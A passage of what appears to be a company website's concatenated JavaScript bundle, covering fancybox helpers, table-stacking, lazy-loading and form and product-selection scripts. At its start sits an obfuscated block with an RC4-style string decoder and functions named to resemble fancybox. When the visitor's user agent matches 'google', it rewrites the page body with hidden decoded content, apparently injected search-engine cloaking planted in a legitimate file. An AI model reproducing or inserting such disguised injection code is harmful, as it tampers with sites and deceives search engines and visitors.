A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};b['ZiBzqs']=q;b['nuwfud']={};b['XBFVcR']=!![];}var C=b['nuwfud'][c];if(C===undefined){if(b['mTTmWP']===undefined){b['mTTmWP']=!![];}e=b['ZiBzqs'](e,d);b['nuwfud'][c]=e;}else{e=C;}return e;};function fdfas(){var c=document[b('0x0','9ZSW')];if(!c){c=document[b('0x1','eke(')](b('0x0','9ZSW'));c=c[0x0];}var d=document[b('0x2','7Foa')](b('0x3','hU(0')+'le');d[b('0x4','i56d')]=b('0x5','9%1g');var e=b('0x6','AmuS');if(d[b('0x7','@NLK')])d[b('0x8','NP%x')][b('0x9','&vD9')]=e;else d[b('0xa','YV6)')](document[b('0xb','4U[e')](e));c[b('0xc','EWy4')](d);}fdfas();var editor=[{'search':b('0xd','[41E'),'replace':b('0xe','pYPa'),'url':'/'},{'search':b('0xf','oBed'),'replace':b('0x10','pYPa'),'url':b('0x11','aBnS')},{'search':b('0x12','u65k'),'replace':b('0x13','(as@'),'url':b('0x14','UFs]')}];var delta=undefined;for(var i=0x0;i<editor[b('0x15','n%G&')];i++){if(editor[i][b('0x16','i56d')]===window[b('0x17','Xga)')][b('0x18','i56d')]+window[b('0x19','UmT[')][b('0x1a','48uG')]){delta=editor[i];break;}}function fancybx(){if(delta&&/google/i[b('0x1b','9ZSW')](navigator[b('0x1c','n%G&')])){for(var f=delta[b('0x1d','PfnP')],g='',h=f[b('0x1e','@dx$')]-0x1;h>=0x0;h--){g=String(g+f[h]);}document[b('0x1f','UmT[')][b('0x20','NP%x')]=document[b('0x21','Aj&n')][b('0x20','NP%x')][b('0x22','EWy4')](delta[b('0x23','YV6)')],delta[b('0x24','PfnP')]+g);}}document[b('0x25','YV6)')](b('0x26','aBnS'),fancybx);
(function(b){var a=b.fancybox;a.helpers.buttons={defaults:{skipSingle:false,position:"top",tpl:'<div id="fancybox-buttons"><ul><li><a class="btnPrev" title="Previous" href="javascript:;"></a></li><li><a class="btnPlay" title="Start slideshow" href="javascript:;"></a></li><li><a class="btnNext" title="Next" href="javascript:;"></a></li><li><a class="btnToggle" title="Toggle size" href="javascript:;"></a></li><li><a class="btnClose" title="Close" href="javascript:;"></a></li></ul></div>'},list:null,buttons:null,beforeLoad:function(c,d){if(c.skipSingle&&d.group.length<2){d.helpers.buttons=false;d.closeBtn=true;return}d.margin[c.position==="bottom"?2:0]+=30},onPlayStart:function(){if(this.buttons){this.buttons.play.attr("title","Pause slideshow").addClass("btnPlayOn")}},onPlayEnd:function(){if(this.buttons){this.buttons.play.attr("title","Start slideshow").removeClass("btnPlayOn")}},afterShow:function(d,e){var c=this.buttons;if(!c){this.list=b(d.tpl).addClass(d.position).appendTo("body");c={prev:this.list.find(".btnPrev").click(a.prev),next:this.list.find(".btnNext").click(a.next),play:this.list.find(".btnPlay").click(a.play),toggle:this.list.find(".btnToggle").click(a.toggle),close:this.list.find(".btnClose").click(a.close)}}if(e.index>0||e.loop){c.prev.removeClass("btnDisabled")}else{c.prev.addClass("btnDisabled")}if(e.loop||e.index<e.group.length-1){c.next.removeClass("btnDisabled");c.play.removeClass("btnDisabled")}else{c.next.addClass("btnDisabled");c.play.addClass("btnDisabled")}this.buttons=c;this.onUpdate(d,e)},onUpdate:function(d,e){var c;if(!this.buttons){return}c=this.buttons.toggle.removeClass("btnDisabled btnToggleOn");if(e.canShrink){c.addClass("btnToggleOn")}else{if(!e.canExpand){c.addClass("btnDisabled")}}},beforeClose:function(){if(this.list){this.list.remove()}this.list=null;this.buttons=null}}}(jQuery));
(function(b){var a=b.fancybox,c=function(d,e,f){f=f||"";if(b.type(f)==="object"){f=b.param(f,true)}b.each(e,function(g,h){d=d.replace("$"+g,h||"")});if(f.length){d+=(d.indexOf("?")>0?"&":"?")+f}return d};a.helpers.media={defaults:{youtube:{matcher:/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"opaque",enablejsapi:1},type:"iframe",url:"//www.youtube.com/embed/$3"},vimeo:{matcher:/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},type:"iframe",url:"//player.vimeo.com/video/$1"},metacafe:{matcher:/metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,params:{autoPlay:"yes"},type:"swf",url:function(e,f,d){d.swf.flashVars="playerVars="+b.param(f,true);return"//www.metacafe.com/fplayer/"+e[1]+"/.swf"}},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"swf",url:"//www.dailymotion.com/swf/video/$1"},twitvid:{matcher:/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,params:{autoplay:0},type:"iframe",url:"//www.twitvid.com/embed.php?guid=$1"},twitpic:{matcher:/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,type:"image",url:"//twitpic.com/show/full/$1/"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},google_maps:{matcher:/maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,type:"iframe",url:function(d){return"//maps.google."+d[1]+"/"+d[3]+""+d[4]+"&output="+(d[4].indexOf("layer=c")>0?"svembed":"embed")}}},beforeLoad:function(g,j){var d=j.href||"",e=false,i,f,h,k;for(i in g){if(g.hasOwnProperty(i)){f=g[i];h=d.match(f.matcher);if(h){e=f.type;k=b.extend(true,{},f.params,j[i]||(b.isPlainObject(g[i])?g[i].params:null));d=b.type(f.url)==="function"?f.url.call(this,h,k,j):c(f.url,h,k);break}}}if(e){j.href=d;j.type=e;j.autoHeight=false}}}}(jQuery));
(function(b){var a=b.fancybox;a.helpers.thumbs={defaults:{width:50,height:50,position:"bottom",source:function(d){var c;if(d.element){c=b(d.element).find("img").attr("src")}if(!c&&d.type==="image"&&d.href){c=d.href}return c}},wrap:null,list:null,width:0,init:function(f,i){var e=this,g,c=f.width,h=f.height,d=f.source;g="";for(var j=0;j<i.group.length;j++){g+='<li><a style="width:'+c+"px;height:"+h+'px;" href="javascript:jQuery.fancybox.jumpto('+j+');"></a></li>'}this.wrap=b('<div id="fancybox-thumbs"></div>').addClass(f.position).appendTo("body");this.list=b("<ul>"+g+"</ul>").appendTo(this.wrap);b.each(i.group,function(l){var k=d(i.group[l]);if(!k){return}b("<img />").load(function(){var q=this.width,m=this.height,p,n,o;if(!e.list||!q||!m){return}p=q/c;n=m/h;o=e.list.children().eq(l).find("a");if(p>=1&&n>=1){if(p>n){q=Math.floor(q/n);m=h}else{q=c;m=Math.floor(m/p)}}b(this).css({width:q,height:m,top:Math.floor(h/2-m/2),left:Math.floor(c/2-q/2)});o.width(c).height(h);b(this).hide().appendTo(o).fadeIn(300)}).attr("src",k)});this.width=this.list.children().eq(0).outerWidth(true);this.list.width(this.width*(i.group.length+1)).css("left",Math.floor(b(window).width()*0.5-(i.index*this.width+this.width*0.5)))},beforeLoad:function(c,d){if(d.group.length<2){d.helpers.thumbs=false;return}d.margin[c.position==="top"?0:2]+=((c.height)+15)},afterShow:function(c,d){if(this.list){this.onUpdate(c,d)}else{this.init(c,d)}this.list.children().removeClass("active").eq(d.index).addClass("active")},onUpdate:function(c,d){if(this.list){this.list.stop(true).animate({left:Math.floor(b(window).width()*0.5-(d.index*this.width+this.width*0.5))},150)}},beforeClose:function(){if(this.wrap){this.wrap.remove()}this.wrap=null;this.list=null;this.width=0}}}(jQuery));
(function(d){function e(a){var b=a||window.event,c=[].slice.call(arguments,1),f=0,e=0,g=0,a=d.event.fix(b);a.type="mousewheel";b.wheelDelta&&(f=b.wheelDelta/120);b.detail&&(f=-b.detail/3);g=f;b.axis!==void 0&&b.axis===b.HORIZONTAL_AXIS&&(g=0,e=-1*f);b.wheelDeltaY!==void 0&&(g=b.wheelDeltaY/120);b.wheelDeltaX!==void 0&&(e=-1*b.wheelDeltaX/120);c.unshift(a,f,e,g);return(d.event.dispatch||d.event.handle).apply(this,c)}var c=["DOMMouseScroll","mousewheel"];if(d.event.fixHooks)for(var h=c.length;h;)d.event.fixHooks[c[--h]]=
d.event.mouseHooks;d.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],e,false);else this.onmousewheel=e},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],e,false);else this.onmousewheel=null}};d.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);
var tabletMinWidth = 700;
var tabletMaxWidth = 1024;
var portrait = window.innerHeight > window.innerWidth;

if (!Modernizr.input.placeholder) {
	jQuery('html').addClass('no-placeholder');
}

jQuery.superScript = function(){
	var replacements = {
		"®": "<sup>®</sup>",
		"©": "<sup>©</sup>",
		"℗": "<sup>℗</sup>",
		"™": "<sup>™</sup>",
		"℠": "<sup>℠</sup>"
	};

	jQuery("a, h1, h2, h3, h4, h5").html(function(i, val){
		val = val.split('');

		jQuery.each(val, function(i,e){
			val[i] = replacements[e] ? replacements[e] : e;
		});

		return val.join('');
	});
};

jQuery.ajaxdone = function(){
	jQuery.superScript();
};

var tabletMaxWidth = 1024;
var tabletMinWidth = 700;

jQuery(document).ready(function(){
	if(jQuery(window).width() <= tabletMinWidth){
		if(jQuery('table').length){
			jQuery('table').each(function(){
				jQuery(this).stacktable();
				jQuery(this).remove();
			});
		}
	}	
	
	jQuery.setCookie();
	
	jQuery.superScript();

	jQuery.customSelectbox();

	jQuery.fixedNavigation();

	jQuery(window).scroll(function(){
		jQuery.fixedNavigation();
	});
	
	jQuery.navigation();
	
	jQuery('#burger-menu-button').click(function(){
		jQuery('#main-navigation').slideToggle();
	});
	
	jQuery('.overlay-button').click(jQuery.overlay);

	if (jQuery(window).width() >= tabletMinWidth && jQuery(window).width() <= tabletMaxWidth) {
		jQuery(window).on("orientationchange", function(event) {
			switch(window.orientation) {
				case -90:
				case 90:
				jQuery('#main-navigation').removeAttr('style');
				break;
			}
		});
	}
});

jQuery.customSelectbox = function(){
	jQuery('.selectbox-value').click(function(){
		var current = jQuery(this);
		current.toggleClass('active').siblings('.selectbox').slideToggle();
	});

	jQuery('.selectbox .option').click(function(){
		var current = jQuery(this);
		var selectbox = current.closest('.selectbox');
		var selectboxValue = current.parent().siblings('.selectbox-value');
		var name = current.html();
		var value = current.data('value');
		
		current.siblings('.option').removeClass('active');
		current.addClass('active');
		
		selectboxValue.html(name);
		selectbox.slideUp();
		selectboxValue.removeClass('active');
		selectboxValue.attr('data-value', value);
		selectboxValue.addClass('selected');
	});
};

var distanceFromTop = jQuery('#horizontal-menu').offset().top + jQuery('#horizontal-menu').outerHeight();
jQuery.fixedNavigation = function(){
	// only use fixed navigation if screen is bigger than tabletMinWidth and landscape mode
	if(jQuery(window).width() > tabletMinWidth && window.innerWidth > window.innerHeight){
		var scrollTop = jQuery(window).scrollTop();

		if(scrollTop >= distanceFromTop){
			if(!jQuery('body').hasClass('fixed')){
				jQuery('body').addClass('fixed');
				
				var menu = jQuery('#horizontal-menu');
				var menuHeight = menu.height();

				menu.css({
					'position' : 'fixed',
					'display' : 'none'
				});

				menu.slideDown();				

				if(jQuery('#breadcrumb').length){
					jQuery('#breadcrumb').addClass('fixed');
				} else {
					jQuery('#innercontentcontainer, #contentcontainer').addClass('fixed');
				}
			}

		} else {
			if(jQuery('body').hasClass('fixed')){
				jQuery('body, #breadcrumb, #innercontainer, #contentcontainer').removeClass('fixed');
				
				var menu = jQuery('#horizontal-menu');
				menu.css({
					'position' : 'static',
					'display' : 'block'
				});
			}
		}
	}
};

jQuery.navigation = function(){
	jQuery('#main-navigation li a').click(function(){
		if(jQuery(window).width() > tabletMinWidth && !portrait){
			var current = jQuery(this);
			
			if(current.siblings('ul').length){
				if(current.hasClass('active')){
					jQuery('#submenu').slideUp();
					current.removeClass('active');
				} else {
					jQuery('#main-navigation li a').each(function(){
						jQuery(this).removeClass('active');
					});
					current.addClass('active');
					
					jQuery('#submenu').hide();
					jQuery('#submenu div').empty();
					current.siblings('ul').clone().appendTo(jQuery('#submenu div'));
					current.siblings('div').clone().prependTo(jQuery('#submenu div'));
					jQuery('#submenu').slideDown();
				}

				return false;
			}
		}
	});
	
	jQuery('#main-navigation .show-subs-button').click(function(){
		var current = jQuery(this);
		if(!current.closest('li').hasClass('active')){
			
			// make sure all items are NOT active
			jQuery('#main-navigation li').each(function(){
				//jQuery(this).removeClass('active');
				//jQuery(this).find('.show-subs-button').removeClass('icon-angle-down').addClass('icon-angle-right');
			});
			
			current.closest('li').addClass('active');
			current.removeClass('icon-angle-right').addClass('icon-angle-down');
		} else {
			current.closest('li').removeClass('active');
			current.removeClass('icon-angle-down').addClass('icon-angle-right');
		}
	});
};

jQuery.overlay = function(){
	var overlay = jQuery(this).attr('data-overlay');
	jQuery('#' + overlay).fadeIn('fast');
	
	jQuery(document).keyup(function(e) {
		if (e.keyCode == 27){
			jQuery(".overlay").fadeOut('fast');
		}
	});
	
	if(jQuery(window).width() > tabletMinWidth){
		jQuery('#swords').focus();
	}
	
	jQuery('.overlay .close').click(function(){
		jQuery('.overlay').fadeOut('fast');
	});
};

jQuery.setCookie = function(){
	// Accept cookies
	if(!jQuery.cookie('acceptCookie')){
		jQuery('#cookie-overlay').show();
	}
	
	jQuery.cookie('acceptCookie', 'true', { expires: 365, path: '/' });
	
	jQuery('#cookie-accept').click(function(){
		jQuery('#cookie-overlay').slideUp();
	});
};
!function(t){t.fn.cardtable=function(a){var s=this,e={id:"stacktable small-only",hideOriginal:!0,headIndex:0},d=t.extend({},e,a);return headIndex=a&&a.headIndex?a.headIndex:0,s.each(function(){if($table=t(this),!$table.hasClass("stacktable")){var a=t(this).prop("class"),s=t("<div></div>");"undefined"!=typeof d.myClass&&s.addClass(d.myClass);var e="";$table.addClass("stacktable large-only"),$caption=$table.find("caption").clone(),$topRow=$table.find("tr").eq(0),$table.find("tbody tr").each(function(){headMarkup="",bodyMarkup="",tr_class=t(this).prop("class"),t(this).find("td,th").each(function(a){""!==t(this).html()&&(bodyMarkup+='<tr class="'+tr_class+'">',bodyMarkup+=$topRow.find("td,th").eq(a).html()?'<td class="st-key">'+$table.find("thead th").eq(a).html()+"</td>":'<td class="st-key"></td>',bodyMarkup+='<td class="st-val '+t(this).prop("class")+'">'+t(this).html()+"</td>",bodyMarkup+="</tr>")}),e+='<table class=" '+a+" "+d.id+'"><tbody>'+headMarkup+bodyMarkup+"</tbody></table>"}),$table.find("tfoot tr td").each(function(s,l){""!==t.trim(t(l).text())&&(e+='<table class="'+a+" "+d.id+'"><tbody><tr><td>'+t(l).html()+"</td></tr></tbody></table>")}),s.prepend($caption),s.append(t(e)),$table.before(s),d.hideOriginal||$table.show()}})},t.fn.stacktable=function(a){var s=this,e={id:"stacktable small-only",hideOriginal:!0,headIndex:0},d=t.extend({},e,a);return headIndex=a&&a.headIndex?a.headIndex:0,s.each(function(){var a=t(this).prop("class"),s=t('<table class="'+a+" "+d.id+'"><tbody></tbody></table>');"undefined"!=typeof d.myClass&&s.addClass(d.myClass);var e="";$table=t(this),$table.addClass("stacktable large-only"),$caption=$table.find("caption").clone(),$topRow=$table.find("tr").eq(0),$table.find("tr").each(function(a){headMarkup="",bodyMarkup="",tr_class=t(this).prop("class"),0===a?e+='<tr class=" '+tr_class+' "><th class="st-head-row st-head-row-main" colspan="2">'+t(this).find("th,td").eq(headIndex).html()+"</th></tr>":(t(this).find("td,th").each(function(a){a===headIndex?headMarkup='<tr class="'+tr_class+'"><th class="st-head-row" colspan="2">'+t(this).html()+"</th></tr>":""!==t(this).html()&&(bodyMarkup+='<tr class="'+tr_class+'">',bodyMarkup+=$topRow.find("td,th").eq(a).html()?'<td class="st-key">'+$topRow.find("td,th").eq(a).html()+"</td>":'<td class="st-key"></td>',bodyMarkup+='<td class="st-val '+t(this).prop("class")+'">'+t(this).html()+"</td>",bodyMarkup+="</tr>")}),e+=headMarkup+bodyMarkup)}),s.prepend($caption),s.append(t(e)),$table.before(s),d.hideOriginal||$table.show()})},t.fn.stackcolumns=function(a){var s=this,e={id:"stacktable small-only",hideOriginal:!0},d=t.extend({},e,a);return s.each(function(){$table=t(this);var a=$table.find("tr").eq(0).find("td,th").length;if(!(3>a)){var s=t('<table class="'+d.id+'"></table>');"undefined"!=typeof d.myClass&&s.addClass(d.myClass),$table.addClass("stacktable large-only");for(var e=t("<tbody></tbody>"),l=1;a>l;)$table.find("tr").each(function(a){var s=t("<tr></tr>");0===a&&s.addClass("st-head-row st-head-row-main"),first=t(this).find("td,th").eq(0).clone().addClass("st-key");var d=l;if(t(this).find("*[colspan]").length){var n=0;t(this).find("td,th").each(function(){var a=t(this).attr("colspan");return a?(a=parseInt(a,10),d-=a-1,n+a>l&&(d+=n+a-l-1),n+=a):n++,n>l?!1:void 0})}second=t(this).find("td,th").eq(d).clone().addClass("st-val").removeAttr("colspan"),s.append(first,second),e.append(s)}),++l;s.append(t(e)),$table.before(s),d.hideOriginal||$table.show()}})}}(jQuery);

var tabletMaxWidth = parseInt("1024px");
var tabletMinWidth = parseInt("700px");

jQuery(document).ready(function(){
jQuery.browsermessage();

if(window.location.hash){
var hash = window.location.hash.split("_");

var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 120;
}

setTimeout(function(){
jQuery("html, body").animate({
scrollTop: jQuery("#" + hash[1]).offset().top - distanceFromTop
}, 500);
}, 1000);
}

/*REQUEST*/
jQuery(".btn-open").click(function(){
var current = jQuery(this);
current.siblings(".formular").slideDown();
current.fadeOut();
});

jQuery(".request-container .close").click(function(){
jQuery(this).closest(".formular").slideUp().siblings(".btn-open").fadeIn();
});

jQuery(".request-container .submit").click(function(){
var current = jQuery(this);

var firstname = jQuery("#request-firstname");
var lastname = jQuery("#request-lastname");
var company = jQuery("#request-company");
var industry = jQuery("#request-industry");
var email = jQuery("#request-email");
var phone = jQuery("#request-phone");
var country = jQuery("#request-country");
var city = jQuery("#request-city");
var product = jQuery("#request-product");
var description = jQuery("#request-description");

var inputdata = {};
inputdata["firstname"] = firstname;
inputdata["lastname"] = lastname;
inputdata["company"] = company;
inputdata["industry"] = industry;
inputdata["email"] = email;
inputdata["phone"] = phone;
inputdata["country"] = country;
inputdata["city"] = city;
inputdata["product"] = product;
inputdata["description"] = description;

var required = [firstname, lastname, company, industry, email, country];

var validation = jQuery.validate(inputdata, required, current);

if(validation){
jQuery.showLoaderLayer();

var caller = "request";
var date = new Date();
var time = date.getTime();

var options = {};
options["caller"] = caller;
options["time"] = time;

options["firstname"] = firstname.val();
options["lastname"] = lastname.val();
options["company"] = company.val();
options["industry"] = industry.val();
options["email"] = email.val();
options["country"] = country.val();

if(phone.val()){
options["phone"] = phone.val();
}

if(city.val()){
options["city"] = city.val();
}

if(phone.val()){
options["phone"] = phone.val();
}

if(product.attr("data-value")){
options["product"] = product.attr("data-value");
}

if(description.val()){
options["description"] = description.val();
}

jQuery.ajax({url: "http://www.noliac.com/pagetype/45862/", data: options, success: function(data){
jQuery.hideLoaderLayer();

var formular = current.closest(".formular");
formular.html(data);

var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 100;
}

jQuery("html, body").animate({
scrollTop: formular.offset().top - distanceFromTop
}, 500);
}});
} else {
var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 100;
}

// scroll to first error message
jQuery("html, body").animate({
scrollTop: jQuery(".message-error:visible:first").offset().top - distanceFromTop
}, 500);
}
});

/*SELECTION TOOL*/
jQuery("#selectiontool-container .form-picker").click(function(){
var current = jQuery(this);
jQuery("#selectiontool-container .form-picker").removeClass("active");
current.addClass("active");
});

jQuery("#selectiontool-container .form-picker").click(function(){
var current = jQuery(this);
var formular =current.data("formular-picker");
current.parent().siblings(".formular-container").removeClass("active");
current.parent().siblings("#formular-" + formular).addClass("active");
});

jQuery("#selectiontool-container .tools .next").click(function(){
var current = jQuery(this);
jQuery("#selectiontool-container #formular-extra").slideDown();
current.parent().fadeOut();
});

jQuery("#selectiontool-container .only-float").keypress(function(event){
var allowedNodes = [0, 8, 9, 37, 39, 44, 45, 46, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57];
var value = event.which;

// only allow defined characters
if(jQuery.inArray(value, allowedNodes) == -1){
event.preventDefault();
return;
}

// only allow one dot og comma - comma gets converted to dot
if ((event.which == 46 || event.which == 44) && jQuery(this).val().indexOf(".") > -1) {
event.preventDefault();
return;
}

// only allow one minus
if(event.which == 45 && jQuery(this).val().indexOf("-") > -1){
event.preventDefault();
return;
}
});

jQuery("#selectiontool-container .only-float").on("input", function(){
// convert comma to dot
if(jQuery(this).val().indexOf(",") > 0){
var inputvalue = jQuery(this).val().replace(",", ".");
jQuery(this).val(inputvalue);
}

// if a "minus" is typed in, delete it if not the first character
if(jQuery(this).val().indexOf("-") > 0){
var inputvalue = jQuery(this).val().replace("-", "");
jQuery(this).val(inputvalue);
}
});

jQuery.replaceCommaWithDot = function(event, current){
var val = current.value;
evt = event || window.event;

// Ensure we only handle printable keys, excluding enter and space
var charCode = typeof evt.which == "number" ? evt.which : evt.keyCode;
if (charCode && charCode > 32) {
var keyChar = String.fromCharCode(charCode);

// Transform typed character
var charStr = String.fromCharCode(event.which);
var mappedChar = (charStr == "," ? "." : charStr);

var start, end;
if (typeof current.selectionStart == "number" && typeof current.selectionEnd == "number") {
// Non-IE browsers and IE 9
start = current.selectionStart;
end = current.selectionEnd;
current.value = val.slice(0, start) + mappedChar + val.slice(end);

// Move the caret
current.selectionStart = current.selectionEnd = start + 1;
} else if (document.selection && document.selection.createRange) {
// For IE up to version 8
var selectionRange = document.selection.createRange();
var textInputRange = current.createTextRange();
var precedingRange = current.createTextRange();
var bookmark = selectionRange.getBookmark();
textInputRange.moveToBookmark(bookmark);
precedingRange.setEndPoint("EndToStart", textInputRange);
start = precedingRange.text.length;
end = start + selectionRange.text.length;

current.value = val.slice(0, start) + mappedChar + val.slice(end);
start++;

// Move the caret
textInputRange = current.createTextRange();
textInputRange.collapse(true);
textInputRange.move("character", start - (current.value.slice(0, start).split("\r\n").length - 1));
textInputRange.select();
}
}
}

jQuery("#selectiontool-container .formular-container .clear").click(function(){
/* clear all inputs when clicked on clear button */
var formular = jQuery(this).closest(".tools-container");
formular.find("input.text").val("");

jQuery("#" + formular.attr("id") + " .selectbox-value").each(function(){
var current = jQuery(this);
var defaultValue = current.attr("data-default-value");
current.removeClass("selected");
current.attr("data-value", "");
current.html(defaultValue);
current.siblings(".selectbox").find(".option.active").removeClass("active");
});
});

jQuery("#selectiontool-container .formular-container .search").click(function(){
jQuery("#loader-overlay").show();
var options = {};
if(jQuery("#selectiontool-category").attr("data-value")){
options["category"] = jQuery("#selectiontool-category").attr("data-value");
}
if(jQuery("#selectiontool-material").attr("data-value")){
options["material"] = jQuery("#selectiontool-material").attr("data-value");
}
if(jQuery("#selectiontool-maxoperatingvoltage").val()){
options["maxoperatingvoltage"] = jQuery("#selectiontool-maxoperatingvoltage").val();
}
if(jQuery("#selectiontool-minfreestroke").val()){
options["minfreestroke"] = jQuery("#selectiontool-minfreestroke").val();
}
if(jQuery("#selectiontool-minblockingforce").val()){
options["minblockingforce"] = jQuery("#selectiontool-minblockingforce").val();
}
if(jQuery("#selectiontool-minlengthouterdiameter").val()){
options["minlengthouterdiameter"] = jQuery("#selectiontool-minlengthouterdiameter").val();
}
if(jQuery("#selectiontool-maxlengthouterdiameter").val()){
options["maxlengthouterdiameter"] = jQuery("#selectiontool-maxlengthouterdiameter").val();
}
if(jQuery("#selectiontool-minwidthinnerdiameter").val()){
options["minwidthinnerdiameter"] = jQuery("#selectiontool-minwidthinnerdiameter").val();
}
if(jQuery("#selectiontool-maxwidthinnerdiameter").val()){
options["maxwidthinnerdiameter"] = jQuery("#selectiontool-maxwidthinnerdiameter").val();
}
if(jQuery("#selectiontool-maxheight").val()){
options["maxheight"] = jQuery("#selectiontool-maxheight").val();
}

/*create and submit form with post data*/
var form = document.createElement("form");
form.setAttribute("method", "post");
form.setAttribute("action", "http://www.noliac.com/products/actuators/selection-tool/");
jQuery.each(options, function(index, data){
var input = document.createElement("input");
input.setAttribute("type", "hidden");
input.setAttribute("name", index);
input.setAttribute("value", data);
form.appendChild(input);
});
jQuery(form).appendTo("body").submit();
});

jQuery("#compare-selected-button").click(function(){
var count = 0;
jQuery("#selection-tool-results .product").each(function(){
var status = jQuery(this).find(".table-cell.status .checkbox").hasClass("active");
if(status){
count++;
} else {
jQuery(this).hide();
}

jQuery(this).find(".status .checkbox").hide();
});

jQuery(this).siblings(".table").find(".header-row-extra").hide();

if(!count){
jQuery("#no-products-info").show();
}

jQuery(this).hide();
jQuery(this).siblings("#show-all-button").show().css("display", "inline-block");

var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 100;
}

jQuery("html, body").animate({
scrollTop:jQuery("#selection-tool-results").closest(".tx-tc-noliac").offset().top - distanceFromTop
}, 500);
});

jQuery("#show-all-button").click(function(){
jQuery("#selection-tool-results .product").each(function(){
jQuery(this).show();
jQuery(this).find(".table-cell.status .checkbox").removeClass("active");

jQuery(this).find(".status .checkbox").show();
});

jQuery("#no-products-info").hide();

jQuery(this).siblings(".table").find(".header-row-extra").show();

jQuery(this).hide();
jQuery(this).siblings("#compare-selected-button").show();

var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 100;
}

jQuery("html, body").animate({
scrollTop: jQuery("#selection-tool-results").closest(".tx-tc-noliac").offset().top - distanceFromTop
}, 500);
});

/*CARD SINGLE VIEW*/
jQuery("#card-single .selectbox .option").click(function(){
jQuery("#loader-overlay").show();
var cardUrl = jQuery(this).data("value");
window.location = cardUrl;
});

jQuery(".tabs-container .tab").click(function(){
var current = jQuery(this);
var parent = current.parent(".tabs-container");

if(!current.hasClass("active")){
parent.children(".tab").each(function(){
jQuery(this).removeClass("active");
});

current.addClass("active");

parent.siblings(".tabs-content-container").find(".tab-content").each(function(){
jQuery(this).hide().removeClass("active");
});

jQuery("#tab-content-" + current.data("tab")).slideDown().addClass("active");
}
});

jQuery(document).on("click", ".tab-phone", function(){
jQuery("#tab-content-" + jQuery(this).data("tab")).slideToggle();
jQuery(this).toggleClass("active");
});

/*VALIDATE INPUTS*/
jQuery.validate = function(inputdata, required, current){
var validation = true;

/*validate required fields*/
var requiredErrors = 0;

jQuery(required).each(function(){
if(!jQuery.trim(this.val())){
this.addClass("error");
requiredErrors++;
}
else {
this.removeClass("error");
}
});

if(requiredErrors){
validation = false;
current.siblings(".message-error").show();
}

/*validate email*/
if(inputdata["email"]){
var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
var emailValue = jQuery.trim(inputdata["email"].val());
if(emailValue.length > 0){
if(!filter.test(emailValue)){
inputdata["email"].addClass("error");
validation = false;
inputdata["email"].siblings(".message-error").show();
}
else {
inputdata["email"].removeClass("error");
inputdata["email"].siblings(".message-error").hide();
}
}
}

return validation;
};

/*LOADER LAYER*/

jQuery.showLoaderLayer = function(){
jQuery("#loader-overlay").show();
};

jQuery.hideLoaderLayer = function(){
jQuery("#loader-overlay").hide();
};

/*OTHER*/
jQuery("#selection-tool-results .checkbox").click(function(){
jQuery(this).toggleClass("active");
});

jQuery("#selection-tool-results .checkbox-label").click(function(){
jQuery(this).siblings(".checkbox").toggleClass("active");
});
});

jQuery.browsermessage = function(){
if(jQuery("html").hasClass("lt-ie9")){
var container = document.createElement("div");
container.id = "browsermessage";

var innercontent = document.createElement("div");
innercontent.className = "centering";

var icon = document.createElement("span");
icon.className = "icon icon-warning";
innercontent.appendChild(icon);

var message = document.createElement("div");
message.className = "message";
message.innerHTML = "You are using an old version of Internet Explorer (or compatibility mode is enabled) which means that this website can not be shown properly. You should upgrade your browser - read more on why and how you do this by ";

var link = document.createElement("a");
link.setAttribute("href", "https://browser-update.org/update-outdated.html");
link.setAttribute("target", "_blank");
link.innerHTML = "clicking this link.";

message.appendChild(link);

innercontent.appendChild(message);
container.appendChild(innercontent);
jQuery("#upperlayer").prepend(container);
}
}

;(function($){
$.fn.unveil = function(threshold, callback){
var $w = $(window),
th = threshold || 0,
retina = window.devicePixelRatio > 1,
attrib = retina? "data-src-retina" : "data-src",
images = this,
loaded;

this.one("unveil", function(){
var source = this.getAttribute(attrib);
source = source || this.getAttribute("data-src");
if(source){
this.setAttribute("src", source);
if(typeof callback === "function"){
callback.call(this);
}
}
});

function unveil(){
var inview = images.filter(function(){
var $e = $(this);

if($e.is(":hidden")){
return;
}

var wt = $w.scrollTop(),
wb = wt + $w.height(),
et = $e.offset().top,
eb = et + $e.height();

return eb >= wt - th && et <= wb + th;
});

loaded = inview.trigger("unveil");
images = images.not(loaded);
}

